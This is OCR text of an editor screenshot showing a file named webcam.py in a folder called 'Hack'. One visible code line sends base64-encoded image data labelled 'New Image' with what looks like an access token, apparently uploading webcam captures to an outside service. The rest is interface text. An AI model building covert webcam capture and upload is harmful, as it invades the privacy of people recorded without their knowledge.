 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
webcam.py
C: > Users > 16265 > Desktop > Hack > webcam.py > ...
1
2
3
4
5
6
7
8
9 4EQ0KM0HR9sjrbGr_krlzC4lcGlu8bR95dNm0QqznVrUVQVDWYRVyTAKIPsNW5WZR6XCS4r6msrM"}, json={"message":"New Image", "content":base64.b64encode(Byte.getvalue()).decode("utf-8")})
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/webcam.py
1
0 0 0 行 9，列 319 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 0:29
2024/6/18